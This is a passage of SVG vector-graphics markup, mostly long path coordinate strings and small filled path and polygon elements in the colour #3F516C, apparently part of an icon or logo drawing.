26.0350606,21.998271 C26.0221348,21.9805565 26.0874444,21.877104 26.152754,21.7828629 C26.0078483,21.9458362 25.779945,22.122981 25.870426,22.1817931 L25.9969634,22.0088997 C26.3446009,21.8693096 25.6261953,22.864155 25.6561289,22.9513102 C25.6976277,22.4645162 24.8506438,23.681147 24.9867055,22.980362 C24.9016669,23.0979862 24.8139071,23.2637937 24.8853395,23.2914283 C24.7247867,23.4296013 24.6492725,23.4480244 24.7411141,23.2340334 C24.244489,23.837743 24.5138911,23.7201188 24.0254297,24.2274617 C23.9920946,24.1877812 24.0757726,24.0708656 24.0839363,23.9744988 C23.9954962,24.1395978 23.9077364,24.3046968 23.7859612,24.4790073 C23.7063651,24.6228489 23.3811777,24.8793547 23.300221,25.3193824 C23.2859346,25.2619875 23.2090597,25.3533942 23.2879755,25.0883856 C23.147832,25.4547211 23.2512388,25.8975832 23.4009067,26.1222028 C23.5090757,26.3227308 23.6131629,26.516173 23.719291,26.7124494 C23.9220229,27.1099624 24.1050258,27.5372358 24.2050312,28.0920534 C23.909097,27.8362563 24.2349647,28.4789377 24.0587649,28.5845161 L24.2424481,29.1499624 L24.2832666,28.8948738 C24.3907553,29.405051 24.6009706,29.8415358 24.5921266,30.3014038 L24.4642286,29.9265654 C24.5247761,30.2475518 24.5696764,30.5713726 24.608454,30.8973191 C24.6166177,30.7102541 24.626142,30.521772 24.6268223,30.3347071 C24.7798917,30.8555129 24.8662909,30.248969 24.8737743,30.9610912 C24.8458816,30.8179582 24.9091503,31.4967772 24.7962191,31.776666 L24.7955388,31.7745403 C24.8608484,32.0352975 24.9247974,32.3102263 24.8608484,32.7027792 C24.7955388,32.8012718 24.6533544,32.6113725 24.6104949,32.6751447 C24.6472316,32.7410425 24.6649196,32.8508723 24.6710424,32.9847938 C24.6751242,33.124384 24.6737636,33.2533454 24.6553953,33.4942624 C24.6125359,33.9378331 24.6152571,34.3417233 24.7132215,34.4359643 C24.6744439,34.3509348 24.5757992,34.4217927 24.5615127,34.4827306 C24.608454,34.5337483 24.6587968,34.5741373 24.7050578,34.611692 C24.7227458,34.9057524 24.7560809,34.9511015 24.6798864,34.9886562 C24.7662855,35.174304 24.8690121,35.2104416 24.899626,35.2090244 C24.9329611,35.2083158 24.9213958,35.1650925 24.9139125,35.1282464 C24.9064291,35.0914002 24.9030275,35.0595142 24.9465673,35.0786458 C24.9839842,35.0970689 25.1023579,35.1672182 25.3098519,35.125412 C25.2377392,35.1516295 25.2690334,35.1799726 25.1105216,35.2068987 C25.5534023,35.2274475 25.9677101,34.7831682 26.2214651,34.4742276 C26.5112765,34.1461554 26.7915635,33.8272947 27.0813749,33.5700804 C27.2881886,33.6210981 26.5929135,34.1447382 26.8153743,34.1369438 C27.6433096,33.2292537 28.4658024,32.0976525 29.2678859,31.3245924 L29.1134559,31.4563882 C29.1257015,31.0588752 29.7502246,30.98164 30.1046652,30.4310739 C30.0148645,30.5529495 30.0366344,30.7166313 30.0516012,30.6585278 C30.6162571,30.1327619 31.1414551,29.4277255 31.9142854,28.5001951 L31.8496561,28.6674199 C32.2034165,28.3889482 32.7136478,27.819959 33.0796537,27.4840923 C33.1402011,27.3204105 33.3442936,27.1234255 33.1612907,27.1673574 C33.8096245,26.76701 34.3150936,26.2072324 34.7334833,25.6219458 C34.9450592,25.3307197 35.1505123,25.0451622 35.3743337,24.7808621 C35.5743444,24.4960132 35.7934037,24.2331303 36.0614452,24.0035506 C35.966202,24.1374721 35.8804832,24.3606746 35.957358,24.2543877 C36.1736961,23.9248983 36.3839113,23.5932831 36.5519475,23.2333248 C36.4063615,23.248205 36.4138449,23.3275659 36.2138342,23.4869962 C36.230842,23.3183544 36.3492156,23.0065794 36.4927607,22.7592852 C36.2968319,23.2517479 36.656715,22.8591949 36.8301936,22.6940959 C36.7784902,22.707559 36.7832523,22.6196951 36.7424338,22.6175694 C37.2302149,22.1924218 36.5900448,22.4142071 37.0710228,21.7353881 L37.1084397,21.8041203 C37.2036829,21.5022655 37.2689925,21.2181252 37.3941692,20.9091846 C37.5710494,20.832658 37.3417855,21.2464683 37.4247831,21.3066976 C37.6077861,20.8631269 37.4955352,20.332401 37.7703798,19.9781113 C37.7418068,20.1800564 37.6486046,20.453568 37.6179907,20.6576389 C37.9207279,20.2714632 37.9023596,20.2020224 38.0391016,19.8782016 L38.0248151,19.9093791 L38.2846929,19.1334847 L38.1955725,19.3262183 C38.0840019,18.9853916 38.1595161,18.6955827 38.2023756,18.368219 C38.2438744,18.0429811 38.3051021,17.6886914 38.2404728,17.2819669 C38.3595268,18.0769929 38.3506828,17.4243913 38.4969491,17.4980836 C38.5765452,17.2975556 38.6323305,16.9822378 38.671108,17.0764789 C38.5581768,16.6825088 38.7888014,16.4267116 38.6214455,15.8782712 C38.6704277,15.8527623 38.598315,15.4651694 38.7289342,15.5473646 C38.6541003,15.0435647 38.6506988,15.6706574 38.5853892,15.6302684 C38.463614,15.2504699 38.5153174,14.7941448 38.4792611,14.2967221 C38.4255167,13.804968 38.4146318,13.2458989 38.1316235,12.7477676 C37.8009936,11.8499976 37.5683282,11.7515051 37.1825933,10.9812793 C37.1526598,10.6765902 37.4349877,11.1329153 37.4349877,11.1329153 C37.3465477,10.6539157 37.1744296,10.3364721 36.9227156,9.96588511 C37.0016313,10.0261144 36.9934676,9.92549608 36.9825827,9.77527726 C36.8063828,9.46066803 36.7288277,9.64277292 36.5614718,9.19565935 C36.6533134,9.23321406 36.7832523,9.27714598 36.9057078,9.40823316 C36.6757636,9.04756627 36.3553384,8.754923 36.0981818,8.40417622 C36.1097471,8.25608314 36.3458141,8.55439504 36.4750727,8.65643047 C36.3274457,8.45661109 36.1485246,8.19160242 35.9723248,7.97761145 C35.7825188,7.77495776 35.6090401,7.61481883 35.5090348,7.59781292 L35.6553011,7.87911893 C35.5450911,7.74094595 35.6961196,7.732443 35.7947643,7.82384974 C36.1403609,8.09169273 36.083215,8.3637872 36.0621255,8.4048848 L35.8736801,8.16042493 C35.8376237,8.38221026 36.0056599,8.63588167 36.2253995,8.90655898 C36.4512619,9.17227624 36.7138609,9.46704525 36.8349558,9.75897994 L36.5335792,9.63214423 L36.9703371,10.1175211 C36.9805418,10.2656142 36.9145519,10.4016614 36.7512779,10.1437385 C36.846521,10.5887264 37.0043526,10.4555134 37.0410892,10.8565693 C37.0397286,10.9040442 37.0234012,10.8905812 37.0023116,10.8579865 L37.2125269,11.2356593 C37.1417748,11.1740129 37.0995957,11.3603693 37.0342861,11.1024464 C37.1145625,11.4857878 37.2601485,11.7578823 37.3819237,11.9796676 C37.4900927,12.206413 37.563566,12.3856836 37.5261491,12.5479483 L37.4968958,12.4898447 C37.8465743,13.5038218 37.6778578,12.5401539 38.0601911,13.2841622 L37.7758222,13.9020434 L37.9472599,13.9771528 C37.9601858,14.0876912 37.9860375,14.3066422 37.9173264,14.2761733 C38.0921656,14.6658919 37.9724313,14.1953952 38.1125749,14.4178892 C38.0343394,14.9642038 38.3057824,15.8966943 38.046585,16.0221128 C38.163598,16.2134292 38.1452297,15.5083928 38.218703,16.0802163 C37.9445387,16.2410638 38.2486365,16.7448637 38.1037309,17.2302406 C37.9785541,17.0679759 38.0581502,16.6166109 37.9241295,17.091359 C38.135025,17.4052597 37.755413,18.0188894 37.7520114,18.4220711 C37.9234491,18.4745059 37.6506455,19.3085038 37.5064201,19.9788199 C37.4594788,19.9192992 37.011836,21.1713589 36.6492316,21.6928733 L36.6295027,21.6616958 C36.6880092,21.7601884 36.6410679,21.9550477 36.5587506,22.1817931 C36.4492209,22.3950755 36.3206427,22.6444954 36.211113,22.8577778 C36.1253942,22.7812512 36.1301563,22.6827587 36.2145146,22.4361731 L35.9934143,22.8180973 C35.9913734,22.9413901 35.9498746,23.0795631 35.820616,23.3410289 L35.7607489,23.1638841 C35.613122,23.4161383 35.4614132,23.6733526 35.3008604,23.9482814 C35.1403077,24.2260445 34.9559441,24.5151449 34.6627312,24.7596047 C34.7300817,24.8843147 35.3409986,24.5441966 34.867504,25.2223071 C34.794711,25.1960896 34.6858617,25.1337346 34.803555,24.9544641 C34.7654578,25.0125676 34.6838208,25.181918 34.569529,25.266239 L34.6947057,24.9395839 C34.4273445,25.1649121 34.6484447,25.1457805 34.4565978,25.3491428 C34.3872063,25.2726162 34.269513,25.4525954 34.2382188,25.3647315 C34.2776767,25.3045023 34.4266642,25.212387 34.4674827,25.1046829 C34.249784,25.3271768 33.9613333,25.5680938 33.8191488,25.5957284 C33.8776554,25.6184029 33.914392,25.6963466 33.7660848,25.8706572 C33.3647029,26.3007648 33.5443043,25.923092 33.2749022,26.12858 C33.223879,26.2851761 32.9204615,26.4956242 33.0089016,26.6245856 C32.8898476,26.748587 32.8238577,26.713158 32.7531056,26.7280382 C32.5850695,27.0008412 31.7891087,27.762564 32.116337,27.6569857 L32.1768845,27.6095109 C32.1673601,27.6222653 32.1571555,27.6364369 32.1462706,27.6520256 L32.1476312,27.6498999 L32.1462706,27.6520256 C31.5319521,28.5143667 30.6625181,29.074853 30.011463,29.8514559 L29.9910537,29.7983125 C29.6066795,30.2851065 29.0964482,30.7832378 28.839972,31.2119283 C28.7168362,31.3394726 28.522268,31.4074962 28.5549228,31.284912 C28.2555871,31.6533732 28.2351779,31.758243 27.7610029,32.1316643 C28.0494537,31.6987223 27.6317443,32.1507959 28.0637401,31.7199797 C27.6467111,32.0912753 27.5392224,32.0841895 27.1385208,32.7063221 C27.2548535,32.3938386 26.8010878,32.8196948 26.6187652,33.066989 L26.9187812,32.8898442 C26.7072053,33.1385555 26.5160386,33.321369 26.3228311,33.5070168 L26.3969847,33.1789446 C26.1874497,33.3220776 25.9847178,33.5282742 25.8160013,33.7309279 C25.7561342,33.8145402 25.6792594,33.9562561 25.5479598,34.0533315 C25.3921692,34.1582012 25.3098519,34.0235712 25.3125732,33.9080727 C25.307811,33.7826542 25.3615554,33.6147209 25.4615607,33.4914281 C25.3547523,33.3738039 25.3377446,33.8485521 25.2023632,33.8223346 C25.2363786,33.6076351 25.3241384,33.4489133 25.3996526,33.28098 C25.4819699,33.0542346 25.5534023,32.8423694 25.5581645,32.7530884 C25.6758578,31.9346792 25.3350233,31.9892398 25.3649569,31.1474476 C25.3071307,31.2601117 25.1595038,31.3649814 25.0567772,30.7534775 C25.0268436,30.178111 25.2302558,30.0101777 25.325499,30.3736789 C25.3445476,30.5146862 25.3309415,30.584127 25.3098519,30.5805841 C25.352031,30.7669405 25.3928495,31.0163604 25.442512,30.7768606 L25.3751615,30.7052941 C25.4207422,30.4062736 25.298967,29.5984931 25.4227831,29.7728036 C25.2976064,29.3370273 25.298967,29.5999103 25.3132535,29.9315254 C25.290123,29.1648426 25.126849,28.7602438 24.9894267,27.9907266 C24.9887464,28.1203966 24.9492885,28.2486495 24.9186746,28.1296081 C24.6866895,27.0107613 24.6785258,27.6796602 24.4234101,26.9604522 C24.3689855,26.5175901 24.6880501,27.0284758 24.3512974,26.3298166 C24.237686,25.8649885 24.4642286,26.172512 24.5778401,26.3326509 C24.4873591,26.177472 24.4172874,26.020876 24.3567399,25.8678228 C24.3288473,25.7905877 24.3016349,25.7147697 24.2751029,25.6410775 C24.2744226,25.6247801 24.2723817,25.5985627 24.2785045,25.5801396 C24.3063971,25.4958187 24.3819113,25.4773956 24.4057221,25.4688927 C24.407763,25.4922758 24.4172874,25.5128246 24.4308935,25.5269962 C24.418648,25.5135332 24.416607,25.4993616 24.4193283,25.4894415 L24.4281723,25.4759785 L24.5152518,25.3845717 C24.4383769,25.4065377 24.3574202,25.4320465 24.3288473,25.4015776 L24.3478959,25.3916575 L24.40096,25.3455999 C24.4356557,25.315131 24.4676302,25.2882049 24.4941622,25.2648218 C24.5492672,25.2215985 24.5887251,25.1996325 24.6043722,25.2194727 C24.6975744,25.0047732 24.3478959,25.190421 24.5669552,24.8014109 C24.8037025,24.6448149 25.1078003,24.1388892 25.2887624,24.1870726 C24.6431497,24.7815707 25.4697244,24.235256 24.9744599,24.7914908 C25.0601788,24.6738666 25.1812736,24.5484481 25.3418264,24.4116923 C25.3765221,24.4031893 25.3445476,24.4584585 25.3112125,24.5059333 C25.9942421,24.0049677 25.4499954,24.0935402 26.0547896,23.467156 C26.0418637,23.6138319 26.316028,23.4480244 26.4003862,23.3311088 C26.1561555,23.5826544 26.1772451,23.3410289 26.3500434,23.0575972 C26.7868014,22.7061418 26.733057,22.5800147 26.9412314,22.3752352 L26.686796,22.5920605 C26.7010825,22.4439674 26.9024538,22.2512339 27.1514466,21.9486705 C27.2242396,21.9763051 26.9419117,22.2398966 27.0589247,22.1626614 C27.2453292,21.7325538 27.8508036,21.5773749 28.1916381,21.0636549 C28.4283854,20.9070588 28.3311013,21.1692332 28.5297514,21.0225573 C28.9134453,20.4443565 29.1209393,20.6073298 29.5563367,19.9426823 C29.3189091,20.0284204 29.3229909,20.0730609 29.574705,19.591227 C29.3318349,19.9143392 29.0767193,20.2778404 28.8297674,20.5655236 C28.9597063,20.3486983 29.0930467,20.1035298 29.2189037,19.8633214 C28.9787549,20.1510047 28.7617365,20.488997 28.6018641,20.6243357 C28.7780639,20.2934291 28.7739821,20.3423211 28.586217,20.3897959 C28.8175218,20.2877605 28.9637881,20.0879411 29.1059725,19.86403 C29.2488373,19.645079 29.3951036,19.426128 29.6005567,19.2170971 L29.8332222,19.4169165 C30.4584256,18.7345545 30.6019706,17.9381114 30.8305542,16.7526581 C30.8074237,16.8823281 30.7618431,17.0070381 30.7149018,17.1303309 C30.6768045,17.0382156 30.7128609,16.858945 30.728508,16.6435369 C30.7557203,16.4316717 30.7876948,16.1879204 30.7448354,15.9937696 C30.8462013,16.0277814 30.8768152,15.7790701 30.9257974,15.5990909 C30.8904214,15.6132625 30.8570863,15.39006 30.8040222,15.1541031 C30.75504,14.916729 30.6400679,14.6857321 30.5359807,14.6630576 C30.5373413,14.4767012 30.510129,14.2981392 30.4876788,14.1139086 C30.3339291,13.6526235 30.1420822,13.4407582 29.9468337,13.255819 C29.7543064,13.0659198 29.5583776,12.8979865 29.3195894,12.5330681 C29.5624595,12.6804526 29.3876202,12.3013626 29.7890021,12.7534363 C29.6264084,12.4990563 29.4794618,12.2708937 29.4195947,12.3141171 C29.3658503,12.1270521 28.8100384,11.7607166 28.6909844,11.5049195 C28.575332,11.4461074 28.4746464,11.4928736 28.2508249,11.2583338 C28.2406203,11.2179448 28.286201,11.2214877 28.286201,11.2214877 C28.2542265,11.2533738 27.8712129,10.9260101 28.0031927,11.2044818 C27.7895759,10.7807514 27.2997539,10.3768611 26.7765967,10.0650862 C26.2534396,9.74905983 25.7085126,9.53010881 25.3663175,9.28210604 C24.7397535,9.10992125 23.9410715,9.07307513 23.3600882,9.18148777 C23.392743,9.14464164 23.3546457,9.12976148 23.4668966,9.12409284 C23.0519085,9.13188721 22.9437395,9.25376286 22.8321689,9.35792403 C22.7185574,9.46917098 22.600864,9.57191499 22.174991,9.70583649 C21.685169,9.74693409 22.5784139,9.42169617 22.2913237,9.48334257 C22.1702289,9.34729534 21.9069495,9.4755482 21.6239412,9.67678473 C21.3375314,9.87872985 21.0436382,10.1515329 20.7429419,10.2727 L20.8497503,10.161453 C20.5749058,10.2897059 20.3306751,10.5929778 20.07692,10.9373474 L20.2844141,11.1718872 C20.2442759,11.1414182 20.2068589,11.1059893 20.1742041,11.0670174 L20.1674011,11.0606402 L20.068076,10.9508104 L20.068076,10.951519 L20.0660351,10.9543533 L20.0626336,10.9593134 L20.0551502,10.9692335 L20.0265772,11.0074967 L19.968751,11.0868576 L19.8449349,11.2434537 C19.759216,11.349032 19.6673744,11.451776 19.5673691,11.5509771 C19.5673691,11.5509771 19.5714509,11.5035023 19.5353946,11.5098795 C19.3040898,12.0023422 18.6843288,12.7343046 18.2271616,13.2820365 C18.28975,13.0255307 18.4020009,12.9978961 18.216957,12.996479 C18.0115039,13.2402303 18.4285329,13.0878857 18.016266,13.5732626 C17.8244191,13.6696294 17.4658966,13.9544783 17.3257531,13.8935404 L17.7332578,13.4542212 C17.3951445,13.5406679 17.2032976,14.0196676 16.963829,14.2237384 L16.9359364,14.135166 C16.3202573,14.8182365 16.4515568,14.9769583 15.7610438,15.6791604 L15.8732947,15.6508172 C15.6406293,16.1879204 15.483478,15.8945685 15.2154365,16.3926998 L14.9623618,16.3601051 C14.7514662,16.653457 14.239194,17.4059683 13.8255666,17.8941794 C13.9704722,17.5228839 14.4317213,16.92626 14.6881976,16.5266213 C14.4432866,16.7802927 13.8718275,17.4045511 13.8153619,17.6107477 C13.8990399,17.4931235 13.9881603,17.327316 14.1065339,17.2486637 C13.9194491,17.6787713 13.5813359,18.1471423 13.0942351,18.6523593 C12.9057897,18.273978 11.761511,19.9037105 11.1961748,20.0489692 C10.8131612,20.5612721 10.3906897,20.962328 9.90699043,21.4505392 C9.43689736,21.9422933 8.96408305,22.5183683 8.64773967,23.2829254 C9.15252847,22.8875381 8.46677764,23.7236617 8.81101367,23.7527135 C8.71236896,24.1027517 8.68379601,24.2380903 8.65590337,24.2650164 C8.51099769,24.6093859 8.40418928,24.9806815 8.34432214,25.368983 C8.2511199,25.6488718 8.27697161,24.9998131 8.21506355,25.0295735 C8.17696628,25.8975832 8.07083818,25.3952004 8.03069999,25.9911157 C8.12866439,25.8593199 8.21030139,26.2745474 8.29533994,26.7542556 C8.28581562,26.5190073 8.28513531,26.2858847 8.30146271,26.0541792 C8.47017919,26.6217513 8.49739152,26.8619597 8.50963707,27.1290941 C8.52936601,27.3877256 8.55453742,27.6676144 8.88788852,28.1459055 C8.80148936,28.0552073 8.71985235,27.9588405 8.63957597,27.860348 C8.78720288,28.1246481 9.04299882,28.6128592 9.3668256,29.0415498 C9.68520991,29.4744917 10.0641417,29.8443702 10.3376256,29.9612857 C10.3791244,30.0590697 10.4083777,30.2192086 10.2212929,30.0505667 C10.4634827,30.3347071 10.6600918,30.5047661 10.8362916,30.7329287 C11.0226961,30.9525883 11.1791671,31.2055511 11.3111469,31.4677254 C11.5642216,31.9963256 11.6574238,32.5922409 11.543132,33.02164 L11.470339,32.932359 C11.4873467,33.1343041 11.5825899,33.3128661 11.452651,33.5523659 C11.4254387,33.5311085 11.397546,33.4545819 11.3716943,33.5452801 C11.3839399,33.6529842 11.3526457,34.116395 11.1859701,34.3459748 L11.2029779,34.0958462 C10.9526244,34.5599657 10.7600971,34.9043353 10.5451197,35.2430362 C10.3233391,35.5703999 10.0702644,35.8835919 9.66139912,36.1145888 C9.56887718,35.9339011 8.78720288,36.1493092 8.38854218,36.1018344 L8.40078773,36.0685312 C7.82592717,36.0904971 7.32998238,36.0423137 6.85512715,35.8920949 C6.37006729,35.7383332 5.9475958,35.5200907 5.47818304,35.0573884 C5.28497546,34.6775899 4.86522521,34.1404867 4.42778693,33.54032 C3.99443051,32.9387362 3.56787717,32.2528314 3.31956462,31.6512475 C3.37671052,31.8461068 3.15220877,31.7136025 3.02295018,31.5194517 C2.91614177,31.2303514 2.51407953,30.8264611 2.71681142,30.7796949 L2.76035115,30.8796046 C2.84062754,30.5820013 2.55081618,30.0378123 2.39502557,29.5758186 L2.11405822,29.597076 C2.08752619,28.9175484 1.83513179,28.1310253 1.67049717,27.378514 C1.49905946,26.6309628 1.41742246,25.9273435 1.58954047,25.5773053 C1.51470655,25.2704905 1.52355056,24.8885662 1.47660929,24.5774999 L1.62015435,24.6037173 C1.72288091,23.7597993 1.78614959,23.3438632 1.99636487,22.3199661 L2.04262584,22.5516715 C2.19365429,21.9918938 1.83173025,21.7134221 2.00044672,21.1756104 L2.26100482,21.0983753 C2.61952732,20.11345 3.2528944,19.2844121 3.65223541,18.3235785 C3.66856281,18.354756 3.70189792,18.417111 3.62230184,18.5637869 C3.87605686,18.1457251 4.82576732,17.1430853 4.50330116,17.0892333 C4.65500993,17.2018974 5.19653538,16.296333 5.55437757,15.8166248 L5.59315515,15.9866838 C5.80132951,15.4998898 5.7768384,15.452415 6.21223575,14.9223977 C6.33605187,14.8189451 6.39047654,14.903266 6.2163176,15.0322274 C6.64083002,14.6970694 6.41020548,14.6297544 6.91499428,14.2131097 L6.81158741,14.4561524 C7.2014041,14.0635995 7.13677481,14.059348 7.27147586,13.7610361 C7.47148652,13.4669757 8.0232166,13.0269479 8.17084351,13.0623769 C8.16676166,12.9511299 8.30146271,12.6549437 8.55317681,12.4459128 C8.61848641,12.4494557 8.55725866,12.5578684 8.52664478,12.6117204 C9.23484578,12.0122623 9.36002252,11.4942908 9.89950704,11.1357496 C9.94168616,11.1605499 9.98726682,11.148504 10.0335278,11.1201609 C9.52329652,11.6501782 9.10898873,12.0724915 9.13960261,12.0250167 C9.23212454,12.1213835 9.65867788,11.7082817 9.46070815,12.1837385 C9.71990564,11.7656767 10.1314922,11.0174169 10.5750532,10.6439955 C10.6036262,10.6326583 10.6308385,10.6220296 10.6600918,10.621321 L10.6287976,10.6765902 C10.7301635,10.5887264 10.8043172,10.4937767 10.8669055,10.3952842 C11.0097703,10.27766 11.1016119,10.2046763 11.2261083,10.0778406 C11.3506048,10.107601 11.7383805,9.62718418 11.9472352,9.41673611 C11.8275009,9.32887227 12.1118698,9.06528075 11.7771581,9.24171701 C11.816616,9.214791 11.7499458,9.29415188 11.6186463,9.44153639 C11.5907536,9.47696536 11.5560579,9.5166458 11.5417714,9.54428039 L11.5472139,9.5201887 C11.4138734,9.66261315 11.2410751,9.84896951 11.0451463,10.0594176 C11.154676,9.83692367 11.280533,9.61513833 11.562861,9.43728491 C11.6029992,9.2594315 11.6513011,9.06811507 11.6846362,8.9674968 C12.1064273,8.82082088 12.7227867,8.33473545 12.8853804,8.34607272 C13.4534379,7.63324189 14.3201507,6.76523219 14.521522,6.15656253 C14.6745914,5.94540588 14.7807195,5.99925791 14.876643,5.96028605 C14.7936454,6.08783033 14.6684686,6.2125403 14.640576,6.29898698 C14.9514769,5.86746215 15.6623991,5.19927183 15.6351868,4.98173797 C16.1590242,4.61894534 15.4868796,5.35445071 16.110042,4.7471982 L16.0576583,4.86907385 C16.7903504,4.43046324 17.2611238,3.93587485 17.8053704,3.45404089 C18.3455353,2.98141847 18.9707387,2.52084189 19.9116051,2.37062307 C19.7809859,2.39046329 19.7183975,2.40817777 19.6830215,2.38692039 C20.6987219,2.06593395 21.7436755,1.75628477 22.8260461,1.6145689 C23.9029742,1.48206457 25.0139178,1.50544768 26.0126105,1.84414861 C26.5827089,2.01066476 26.6650262,1.91642371 27.0439579,1.91358939 L27.1283162,2.10136292 L27.7739288,2.11270019 C28.6712555,2.28913644 29.0590313,3.03031044 30.1393609,3.35200547 L30.0624861,3.1861979 C30.410804,3.39452023 31.1924783,3.81683352 31.0673015,3.88698287 C31.1108413,3.89336009 31.2366983,3.86926839 31.3380643,4.00673278 L31.3026882,4.08325935 C31.5979421,4.23914681 31.8931959,4.40212006 32.1823269,4.57784774 C32.7394995,5.13337395 31.9034005,4.7471982 32.7313358,5.51104674 C33.0633263,5.75975809 33.7456755,6.17498559 33.6769644,6.01909813 C33.5579104,5.89509675 33.4007592,5.67118567 33.4470202,5.60103632 L33.7545195,5.84691335 C33.969497,5.71936907 34.368838,5.76755247 33.7749288,4.93497173 C33.5762788,4.80884461 33.369465,4.69476333 33.1694544,4.575722 L33.0776127,4.33480502 L33.5164116,4.72310651 C33.3415724,4.41487449 33.1238737,4.3425994 32.9000522,4.24835834 C32.8959704,4.16262024 32.8483488,4.06554487 32.7558269,3.95784081 C32.5360873,3.86926839 32.308184,3.79770188 32.0843625,3.72400962 C32.0727973,3.59504818 32.4374426,3.75518712 32.1013702,3.43278351 C31.7863875,3.32933093 32.2238257,3.79274182 31.7639373,3.5362361 C31.5550826,3.25705583 31.6809397,3.23367272 31.3115322,3.093374 C31.299967,3.00834448 31.3884071,3.02109891 31.5305915,3.08628821 C31.2081254,2.94740666 30.7400732,2.61579152 30.5250958,2.63917464 C30.2924303,2.33802842 29.4862649,2.12120314 29.6094007,1.93059529 C29.4917074,1.92421808 28.9828367,1.84344003 28.6916648,1.7279416 C29.3291137,1.67408957 27.5895652,1.2886224 27.8120261,1.07746576 C27.3364905,1.16887249 26.2731686,0.758605051 25.4935352,0.81387424 C25.5377552,0.799702653 25.625515,0.771359479 25.6908246,0.794034018 C25.2697137,0.706878758 25.1506598,0.631769347 24.8764955,0.558077095 C24.8064237,0.753644995 24.1383609,0.7706509 23.7880021,0.908823873 C23.2628041,0.722467504 24.100944,0.655152466 23.93767,0.466670359 C23.9628414,0.633895085 23.0233355,0.662946839 23.2104203,0.801828391 C22.8035959,0.710421655 22.8634631,0.76994232 22.6403219,0.615472022 C22.5981428,0.884023595 22.2702342,0.708295917 21.9634151,0.917326825 C21.3735878,0.905280976 21.7715682,0.696958647 21.1599709,0.915909666 C20.8436276,0.915201087 21.3824318,0.678535584 21.3858333,0.687038536" id="Fill-57" fill="#3F516C" mask="url(#mask-2)"></path>
                        </g>
                        <path d="M26.517,10.492 C26.542,10.46 26.552,10.437 26.588,10.398 C26.535,10.429 26.486,10.457 26.435,10.485 C26.427,10.525 26.419,10.565 26.412,10.602 C26.447,10.565 26.484,10.526 26.517,10.492" id="Fill-60" fill="#3F516C"></path>
                        <path d="M48.492,26.493 L48.464,26.515 C48.49,26.5 48.514,26.487 48.536,26.485 C48.513,26.494 48.509,26.488 48.492,26.493" id="Fill-62" fill="#3F516C"></path>
                        <polygon id="Fill-64" fill="#3F516C" points="16.473 25.584 16.527 25.579 16.473 25.416"></polygon>
                        <path d="M53.4425,23.5435368 C53.4675,23.5355368 53.5045,23.5135368 53.5575,23.4565368 C53.5425,23.4545368 53.4965,23.4935368 53.4425,23.5435368" id="Fill-66" fill="#3F516C"></path>
                        <path d="M54.39,19.791 L54.61,19.209 C54.504,19.459 54.439,19.643 54.39,19.791" id="Fill-68" fill="#3F516C"></path>
                        <path d="M42.414637,22.6093435 C42.442637,22.5763435 42.471637,22.5433435 42.496637,22.5123435 C42.677637,22.2743435 42.546637,22.4283435 42.414637,22.6093435" id="Fill-73" fill="#3F516C"></path>
                        <path d="M41.5578047,31.743 C41.5168047,31.582 41.4738047,31.424 41.4428047,31.257 C41.4408047,31.527 41.4368047,31.738 41.5578047,31.743" id="Fill-75" fill="#3F516C"></path>
                        <polygon id="Fill-77" fill="#3F516C" points="44.5305 12.5365 44.5345 12.5345 44.4655 12.4635"></polygon>
                        <path d="M41.48265,31.147 C41.46165,31.42 41.48465,31.644 41.52165,31.853 C41.52765,31.63 41.53265,31.368 41.48265,31.147" id="Fill-79" fill="#3F516C"></path>
                        <path d="M52.5655,7.567 L52.4735,7.433 C52.4635,7.444 52.4495,7.442 52.4345,7.438 L52.5655,7.567 Z" id="Fill-81" fill="#3F516C"></path>
                        <path d="M52.565,7.564 L52.435,7.436 C52.486,7.502 52.531,7.557 52.565,7.564" id="Fill-83" fill="#3F516C"></path>
                        <path d="M52.3635,7.366 L52.6365,7.634 C52.5575,7.529 52.4645,7.397 52.3635,7.366" id="Fill-85" fill="#3F516C"></path>
                        <path d="M54.456,10.4943752 L54.544,10.5103752 C54.519,10.4903752 54.491,10.4843752 54.456,10.4943752" id="Fill-87" fill="#3F516C"></path>
                        <path d="M54.716,11 C54.614,10.7526273 54.568,10.3387227 54.357,10.0113177 L54.284,10 C54.469,10.1253032 54.484,10.8084074 54.716,11" id="Fill-89" fill="#3F516C"></path>
                        <path d="M54.6351834,15 L54.6161834,14.024237 C54.5471834,14.2037702 54.4631834,14.4335727 54.3991834,14 C54.2651834,15.2333932 54.5611834,13.7298025 54.6351834,15" id="Fill-91" fill="#3F516C"></path>
                        <path d="M54.5761517,17.4923085 C54.6171517,16.9163085 54.4581517,17.4843085 54.4171517,17.4473085 C54.4411517,17.8163085 54.4481517,17.9103085 54.5761517,17.4923085" id="Fill-93" fill="#3F516C"></path>
                        <path d="M44.575057,31.626 L44.555057,31.374 C44.251057,31.719 44.575057,31.459 44.575057,31.626" id="Fill-95" fill="#3F516C"></path>
                        <polygon id="Fill-97" fill="#3F516C" points="42.267 33.77 42.608 33.587 42.733 33.23"></polygon>
                        <path d="M41.504,32.556 C41.516,32.563 41.531,32.568 41.545,32.571 C41.502,32.54 41.475,32.491 41.455,32.429 C41.467,32.478 41.481,32.52 41.504,32.556" id="Fill-99" fill="#3F516C"></path>
                        <path d="M42.3291788,10.3481414 L42.3681788,10.6261414 C42.6831788,10.7251414 42.8671788,10.5181414 42.3291788,10.3481414" id="Fill-101" fill="#3F516C"></path>
                        <path d="M31.8845,16.169 C31.6635,16.223 31.2535,16.527 31.1155,16.831 C31.4115,16.557 31.7605,16.336 31.8845,16.169" id="Fill-103" fill="#3F516C"></path>
                        <path d="M17.445,29.4965 L17.629,29.7985 C17.544,29.6005 17.444,29.4045 17.371,29.2015 C17.391,29.3005 17.416,29.3985 17.445,29.4965" id="Fill-105" fill="#3F516C"></path>
                        <path d="M35.3543376,21.1760178 C33.7469501,19.6059053 31.1466807,19.6086929 29.5428493,21.1801991 C27.9340393,22.7607651 27.9383067,25.3128076 29.5471167,26.8843138 C30.9340219,28.2383877 31.7227797,29.7638986 31.7718548,31.1848747 C31.818085,32.5124665 31.208558,33.8107885 29.9589208,35.0415113 L19.7029348,45.1472372 C19.6965337,45.1549031 19.6908438,45.1597814 19.6844427,45.1660535 C18.4853032,46.3403275 17.2249975,46.9375696 15.9383763,46.9403572 C14.4604332,46.9424479 12.8558906,46.1702843 11.4248889,44.7688213 C9.79616439,43.1722267 7.57782733,39.9874003 11.0073949,36.6088362 L16.0535961,31.6510999 C16.2548751,31.4545745 16.3160412,31.0907934 16.2001102,30.8385162 C15.380058,29.0307613 14.9142001,27.1338035 14.8459217,25.227089 C14.8196061,24.4347154 14.8608576,23.6514014 14.9632752,22.8806316 C15.111923,21.7774412 